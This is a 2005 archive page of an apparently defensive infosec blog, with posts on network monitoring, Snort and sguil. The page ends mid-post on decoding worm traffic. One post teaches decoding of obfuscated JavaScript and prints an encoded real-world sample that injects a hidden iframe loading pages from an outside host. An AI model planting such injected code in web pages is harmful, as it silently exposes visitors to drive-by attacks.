

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.vorant.com/2005/
body_size: 41305
content:
<!DOCTYPE html>
<html xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://blog.vorant.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://blog.vorant.com/2005/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Infosec Potpourri - Atom" href="http://blog.vorant.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Infosec Potpourri - RSS" href="http://blog.vorant.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Infosec Potpourri - Atom" href="https://www.blogger.com/feeds/7652481/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://blog.vorant.com/2005/' property='og:url'/>
<meta content='Infosec Potpourri' property='og:title'/>
<meta content='Network Security Monitoring (NSM), general InfoSec commentary and just a hint of cinnamon.' property='og:description'/>
<title>Infosec Potpourri: 2005</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Minima Stretch
Designer: Douglas Bowman / Darren Delaye
URL:      www.stopdesign.com
Date:     26 Feb 2004
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="bgcolor" description="Page Background Color"
type="color" default="#fff">
<Variable name="textcolor" description="Text Color"
type="color" default="#333">
<Variable name="linkcolor" description="Link Color"
type="color" default="#58a">
<Variable name="pagetitlecolor" description="Blog Title Color"
type="color" default="#666">
<Variable name="descriptioncolor" description="Blog Description Color"
type="color" default="#999">
<Variable name="titlecolor" description="Post Title Color"
type="color" default="#c60">
<Variable name="bordercolor" description="Border Color"
type="color" default="#ccc">
<Variable name="sidebarcolor" description="Sidebar Title Color"
type="color" default="#999">
<Variable name="sidebartextcolor" description="Sidebar Text Color"
type="color" default="#666">
<Variable name="visitedlinkcolor" description="Visited Link Color"
type="color" default="#999">
<Variable name="bodyfont" description="Text Font"
type="font" default="normal normal 100% Georgia, Serif">
<Variable name="headerfont" description="Sidebar Title Font"
type="font"
default="normal normal 78% 'Trebuchet MS',Trebuchet,Arial,Verdana,Sans-serif">
<Variable name="pagetitlefont" description="Blog Title Font"
type="font"
default="normal normal 200% Georgia, Serif">
<Variable name="descriptionfont" description="Blog Description Font"
type="font"
default="normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="postfooterfont" description="Post Footer Font"
type="font"
default="normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif">
*/
/* Use this with templates/template-twocol.html */
body {
background:#ffffff;
margin:0;
color:#333333;
font:x-small Georgia Serif;
font-size/* */:/**/small;
font-size: /**/small;
text-align: center;
}
a:link {
color:#5588aa;
text-decoration:none;
}
a:visited {
color:#999999;
text-decoration:none;
}
a:hover {
color:#cc6600;
text-decoration:underline;
}
a img {
border-width:0;
}
/* Header
-----------------------------------------------
*/
#header-wrapper {
margin:0 2% 10px;
border:1px solid #cccccc;
}
#header {
margin: 5px;
border: 1px solid #cccccc;
text-align: center;
color:#666666;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header h1 {
margin:5px 5px 0;
padding:15px 20px .25em;
line-height:1.2em;
text-transform:uppercase;
letter-spacing:.2em;
font: normal normal 200% Georgia, Serif;
}
#header a {
color:#666666;
text-decoration:none;
}
#header a:hover {
color:#666666;
}
#header .description {
margin:0 5px 5px;
padding:0 20px 15px;
text-transform:uppercase;
letter-spacing:.2em;
line-height: 1.4em;
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
color: #999999;
}
#header img {
margin-left: auto;
margin-right: auto;
}
/* Outer-Wrapper
----------------------------------------------- */
#outer-wrapper {
margin:0;
padding:10px;
text-align:left;
font: normal normal 100% Georgia, Serif;
}
#main-wrapper {
margin-left: 1%;
width: 67%;
float: left;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
html > body #main-wrapper {
margin-left: 2%;
}
#sidebar-wrapper {
margin-right: 1%;
width: 25%;
float: right;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
html > body #sidebar-wrapper {
margin-right: 2%;
}
/* Headings
----------------------------------------------- */
h2 {
margin:1.5em 0 .75em;
font:normal normal 78% 'Trebuchet MS',Trebuchet,Arial,Verdana,Sans-serif;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.2em;
color:#999999;
}
/* Posts
-----------------------------------------------
*/
h2.date-header {
margin:1.5em 0 .5em;
}
.post {
margin:.5em 0 1.5em;
border-bottom:1px dotted #cccccc;
padding-bottom:1.5em;
}
.post h3 {
margin:.25em 0 0;
padding:0 0 4px;
font-size:140%;
font-weight:normal;
line-height:1.4em;
color:#cc6600;
}
.post h3 a, .post h3 a:visited, .post h3 strong {
display:block;
text-decoration:none;
color:#cc6600;
font-weight:normal;
}
.post h3 strong, .post h3 a:hover {
color:#333333;
}
.post p {
margin:0 0 .75em;
line-height:1.6em;
}
.post-footer {
margin: .75em 0;
color:#999999;
text-transform:uppercase;
letter-spacing:.1em;
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
line-height: 1.4em;
}
.comment-link {
margin-left:.6em;
}
.post img {
padding:4px;
border:1px solid #cccccc;
}
.post blockquote {
margin:1em 20px;
}
.post blockquote p {
margin:.75em 0;
}
.post diggbutton {
float: left;
text-align: top;
}
/* Comments
----------------------------------------------- */
#comments h4 {
margin:1em 0;
font-weight: bold;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.2em;
color: #999999;
}
#comments-block {
margin:1em 0 1.5em;
line-height:1.6em;
}
#comments-block .comment-author {
margin:.5em 0;
}
#comments-block .comment-body {
margin:.25em 0 0;
}
#comments-block .comment-footer {
margin:-.25em 0 2em;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.1em;
}
#comments-block .comment-body p {
margin:0 0 .75em;
}
.deleted-comment {
font-style:italic;
color:gray;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
text-align: center;
}
/* Sidebar Content
----------------------------------------------- */
.sidebar {
color: #666666;
line-height: 1.5em;
}
.sidebar ul {
list-style:none;
margin:0 0 0;
padding:0 0 0;
}
.sidebar li {
margin:0;
padding:0 0 .25em 15px;
text-indent:-15px;
line-height:1.5em;
}
.sidebar .widget, .main .widget {
border-bottom:1px dotted #cccccc;
margin:0 0 1.5em;
padding:0 0 1.5em;
}
.main .Blog {
border-bottom-width: 0;
}
/* Profile
----------------------------------------------- */
.profile-img {
float: left;
margin: 0 5px 5px 0;
padding: 4px;
border: 1px solid #cccccc;
}
.profile-data {
margin:0;
text-transform:uppercase;
letter-spacing:.1em;
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
color: #999999;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin:.5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.profile-link {
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
text-transform: uppercase;
letter-spacing: .1em;
}
/* Footer
----------------------------------------------- */
#footer {
width:660px;
clear:both;
margin:0 auto;
padding-top:15px;
line-height: 1.6em;
text-transform:uppercase;
letter-spacing:.1em;
text-align: center;
}
/** Page structure tweaks for layout editor wireframe */
body#layout #header {
margin-left: 0px;
margin-right: 0px;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7652481&amp;zx=2f46d3f3-1cd0-46e8-82a8-ff990b72ad1b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7652481&amp;zx=2f46d3f3-1cd0-46e8-82a8-ff990b72ad1b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/7652481?origin\x3dhttp://blog.vorant.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://blog.vorant.com/'>
Infosec Potpourri
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Network Security Monitoring (NSM), general InfoSec commentary and just a hint of cinnamon.</span></p>
</div>
</div>
</div></div>
</div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol no-items section' id='crosscol'></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, December 22, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='113526135143974586'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/12/decoding-javascript-documentwrite.html'>Decoding JavaScript document.write() alerts</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p>I got some good feedback on my <a href="http://infosecpotpourri.blogspot.com/2005/12/decoding-challengeresponse.html">previous post</a> about decoding HTTP challenge/response alerts, so I thought I'd try again.  This time, the topic is decoding JavaScript document.write() alerts.<br /><br />JavaScript includes a method for a script to modify the current web page (the "document").  The document.write() function call is used to add new content to the page, and this can also add new JavaScript code to be executed.  This is a common obfuscation technique, often intended to make it more difficult for analysts or NIDS systems to detect qustionable content. <br /><br />Here's an example to show what this looks like in the real world:<br /><i><br />document.write(String.fromCharCode(60,115,<br />99,114,105,112,116,32,108,97,110,103,117,<br />97,103,101,61,34,74,97,118,97,83,99,114,<br />105,112,116,34,32,116,121,112,101,61,34,<br />116,101,120,116,47,106,97,118,97,115,99,<br />114,105,112,116,34,62,60,33,45,45,13,10,<br />100,111,99,117,109,101,110,116,46,119,<br />114,105,116,101,40,39,60,105,102,114,97,<br />109,101,32,115,116,121,108,101,61,34,100,<br />105,115,112,108,97,121,58,110,111,110,<br />101,34,32,119,105,100,116,104,61,34,49,<br />34,32,104,101,105,103,104,116,61,34,49,34,<br />32,102,114,97,109,101,98,111,114,100,101,<br />114,61,34,48,34,32,115,99,114,111,108,108,<br />105,110,103,61,34,78,111,34,32,115,114,99,<br />61,34,104,116,116,112,58,47,47,115,46,101,<br />117,119,101,98,46,99,122,47,39,43,40,40,40,<br />110,61,77,97,116,104,46,102,108,111,111,<br />114,40,52,53,42,77,97,116,104,46,114,97,110,<br />100,111,109,40,41,41,41,60,53,41,32,63,32,39,<br />115,116,101,112,39,43,40,110,43,50,41,43,39,<br />46,112,104,112,39,32,58,32,39,101,110,103,<br />105,110,101,115,46,112,104,112,63,110,111,<br />61,39,43,40,110,45,52,41,41,43,39,34,62,60,<br />47,105,102,114,97,109,101,62,39,41,59,13,10,<br />47,47,45,45,62,60,47,115,99,114,105,112,116,62));<br /></i><br />Notice the "String.fromCharCode()" function.  That's the key to deciphering this.  Each of the numbers in the list is just the decimal ASCII code of the corresponding character in the script that this is intended to create.  <br /><br />Once you realize how this works, reconstructing the script itself is trivial.  I usually use the following perl command line, then cut and paste just the ASCII list  into its standard input, like so (my input is in <b>bold</b>):<br /><i><br />% perl -e 'while(<>) { @list = split /,/; grep {print chr($_);} @list;  }'<br /><b>60,115,99,114,105,112,116,32,108,97,110,<br />103,117,97,103,101,61,34,74,97,118,97,83,99,<br />114,105,112,116,34,32,116,121,112,101,61,34,<br />116,101,120,116,47,106,97,118,97,115,99,114,<br />105,112,116,34,62,60,33,45,45,13,10,100,111,<br />99,117,109,101,110,116,46,119,114,105,116,<br />101,40,39,60,105,102,114,97,109,101,32,115,<br />116,121,108,101,61,34,100,105,115,112,108,<br />97,121,58,110,111,110,101,34,32,119,105,100,<br />116,104,61,34,49,34,32,104,101,105,103,104,<br />116,61,34,49,34,32,102,114,97,109,101,98,<br />111,114,100,101,114,61,34,48,34,32,115,99,<br />114,111,108,108,105,110,103,61,34,78,111,<br />34,32,115,114,99,61,34,104,116,116,112,58,47,<br />47,115,46,101,117,119,101,98,46,99,122,47,39,<br />43,40,40,40,110,61,77,97,116,104,46,102,108,<br />111,111,114,40,52,53,42,77,97,116,104,46,114,<br />97,110,100,111,109,40,41,41,41,60,53,41,32,<br />63,32,39,115,116,101,112,39,43,40,110,43,50,<br />41,43,39,46,112,104,112,39,32,58,32,39,101,<br />110,103,105,110,101,115,46,112,104,112,63,<br />110,111,61,39,43,40,110,45,52,41,41,43,39,<br />34,62,60,47,105,102,114,97,109,101,62,39,<br />41,59,13,10,47,47,45,45,62,60,47,115,99,<br />114,105,112,116,62</b><br /></i><br />I've omitted the actual output here, since it would be JavaScript and I don't want to load the code into your browser by accident, but feel free to try this on your own and see what JavaScript nuggets you can dig up.</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/12/decoding-javascript-documentwrite.html' title='permanent link'>9:09 AM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/113526135143974586' onclick=''>2
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/113526135143974586' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=113526135143974586&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='http://blog.vorant.com/search/label/NSM' rel='tag'>NSM</a>,
<a href='http://blog.vorant.com/search/label/Perl' rel='tag'>Perl</a>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, December 15, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='113465359182307622'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/12/china-refutes-hacking-charges.html'>China refutes hacking charges</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p>I mentioned <a href="http://infosecpotpourri.blogspot.com/2005/08/titan-rain-scary-as-it-gets.html">Titan  Rain</a> several months ago, but it's back in the press again, mostly because Allan Paller is using it to flog the new <a href="http://www.sans.edu">SANS Technology Institute</a>.  <br /><br />No matter.  It's news again, and this time China is coming out with a stunning defense.  From <a href="http://www.thestandard.com.hk/news_detail.asp?we_cat=2&amp;art_id=7809&amp;sid=5899047&amp;con_type=1&amp;d_str=20051214">The Standard</a>:<br /><i><br />"We have clear stipulations against hacking. No one can use the Internet to engage in illegal activities," foreign ministry spokesman Qin Gang told a regular briefing Tuesday.<br /><br />"The Chinese police will deal with hacking and other activities disturbing social order in accordance with law."<br /></i><br />I also enjoyed this quote:<br /><i><br />"I'm not sure about the American accusations," Qin said.<br /><br />"If they have proof, they should tell us."<br /></i><br />Now, I'm not saying that I think the Chinese government is sponsoring this.  I'm also not saying that I think they're innocent.  The fact is, we don't know.  Despite Paller's <a href="http://www.breitbart.com/news/2005/12/12/051212224756.jwmkvntb.html">ludicrous assertion</a> that these attacks could only have been executed by a military organization, the fact is that their origin is still a mystery, at least in the open press.  <br /><br />So what is my point?  Simply that, while we don't know <i>for sure</i>, I do find it very plausible that the Chinese government is behind these attacks, either directly or indirectly.  China has a long history of espionage.  There's a very thorough book, <a href="http://www.amazon.com/gp/product/0813333032/102-3407834-4654526">The Tao of Spycraft: Intelligence Theory and Practice in Traditional China</a> that documents this in detail.<br /><br />Denials count for nothing.  If the Chinese government wants us to believe they're not behind the attacks, they should help us investigate and find the attackers.  Until that happens, we have to assume that China could in fact be behind the attacks.</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/12/china-refutes-hacking-charges.html' title='permanent link'>8:14 AM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/113465359182307622' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/113465359182307622' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=113465359182307622&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Wednesday, December 14, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='113459268017019955'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/12/january-hrsug-meeting-announcement.html'>January HRSUG Meeting Announcement</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p>The January meeting of the Hampton Roads Snort Users Group (HRSUG) will be held on Wednesday, January 11th at 7:00PM.  This will be an important meeting, since we will open the nominations for the positions of Chair and Vice Chair.  <br /><br />As for a technical presentation, I will be demoing sguil, an open source Network Security Monitoring (NSM) tool.  Sguil incorporates NIDS information (snort), network session data and packet logging into a single analyst console/research tool.  I'll be showing how sguil can help you save time, save money and improve your detection program at the same time.<br /><br />Location details are below.  We had a good turnout for the last meeting, and I  hope this one will be even better.  See you there!<br /><pre><br />Date:  11 Jan 2006<br />Time:  7:00PM<br />Place: Williamsburg Regional Library<br />       515 Scotland Street<br />       Williamsburg, VA<br />       (757) 259-4040<br />       Meeting room B<br /></pre></p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/12/january-hrsug-meeting-announcement.html' title='permanent link'>3:35 PM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/113459268017019955' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/113459268017019955' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=113459268017019955&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='http://blog.vorant.com/search/label/Sguil' rel='tag'>Sguil</a>,
<a href='http://blog.vorant.com/search/label/Snort' rel='tag'>Snort</a>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Saturday, December 10, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='113424548943289796'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/12/some-instantnsm-love.html'>Some InstantNSM love</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p>Thanks to my friend and fellow sguil user <a href="http://geek00l.blogspot.com/">Geek00L</a> for showing some <a href="http://geek00l.blogspot.com/2005/12/sguil-instantnsm.html">love</a> to my Network Security Monitoring project, <a href="http://sourceforge.net/projects/instantnsm">InstantNSM</a>.  It's my attempt to make <a href="http://www.sguil.org">sguil</a> easier to deploy.  If you've been scared off by the complexity of NSM, check it out and let me know what you think.</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/12/some-instantnsm-love.html' title='permanent link'>3:08 PM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/113424548943289796' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/113424548943289796' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=113424548943289796&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='http://blog.vorant.com/search/label/NSM' rel='tag'>NSM</a>,
<a href='http://blog.vorant.com/search/label/Sguil' rel='tag'>Sguil</a>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Friday, December 09, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='113418271418581001'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/12/sguil-060p1-released.html'>Sguil 0.6.0p1 Released</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p>Ok, it turns out there was a fairly serious "crash-the-server" bug in the 0.6.0 release.  If you're using that, you should probably upgrade to <a href="http://sguil.sourceforge.net/index.php?page=download">0.6.0p1</a> immediately.</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/12/sguil-060p1-released.html' title='permanent link'>9:43 PM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/113418271418581001' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/113418271418581001' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=113418271418581001&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='http://blog.vorant.com/search/label/NSM' rel='tag'>NSM</a>,
<a href='http://blog.vorant.com/search/label/Sguil' rel='tag'>Sguil</a>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, December 08, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='113407456858808036'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/12/decoding-challengeresponse.html'>Decoding "Challenge/Response Authentication" alerts</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p>If you're using <a href="http://www.snort.org/">Snort</a> for IDS operations and have downloaded the <a href="http://www.bleedingsnort.com/">BLEEDING-EDGE</a> rules, you've probably noticed a lot of alerts called "BLEEDING-EDGE VIRUS HTTP Challenge/Response Authentication".  This type of alert may seem quite mysterious, but in reality, this is most likely worm traffic (see the <a href="http://http://isc.sans.org/diary.php?date=2005-06-03">ISC Handler's Diary entry</a> on the subject).<br /><br />If you look at an ASCII transcript of the traffic (thanks, <a href="http://www.sguil.org">sguil</a>!), you'll see something like the following:<br /><i><br />GET / HTTP/1.0<br />Host: 192.70.245.110<br />Authorization: Negotiate IQegYGKwYBBQUCoIIQbjCCE[...]<br />RERERERERERERERERERERERERERE==<br /></i><br />So what is this traffic?  Well, IIS allows a client to negotiate the type of HTTP authentication scheme, which is the purpose of the "Authorization: Negotiate" line (more info on this capability can be found <a href="http://http://www.ietf.org/internet-drafts/draft-jaganathan-kerberos-http-01.txt">here</a> and <a href="http://http://msdn.microsoft.com/library/default.asp?url=/library/en-us/dnsecure/html/http-sso-2.asp">here</a>).  Unfortunately, there is a buffer overflow in some versions of this facility, which could allow the remote execution of arbitrary code.  That's what all that extra junk at the end of the request is.<br /><br />The overflow is encoded in Base64 (as per the Negotiate protocol).  Want to unencode it and see what's there?  Easy!  On my Linux box, I used the following Perl command to set up a simple decoder, then cut-and-pasted the ASCII text into the window.  <br /><i><br />perl -e 'use MIME::Base64; $line = <>; chomp($line); $out = decode_base64($line);print "\n\n$out\n";' | & less<br /></i><br />What you'll see is a bunch of junk, mostly buffer padding and shellcode, but with some plaintext commands visible in the middle.  The exact commands vary a bit depending on exactly what code is attacking you, but they usually look similar 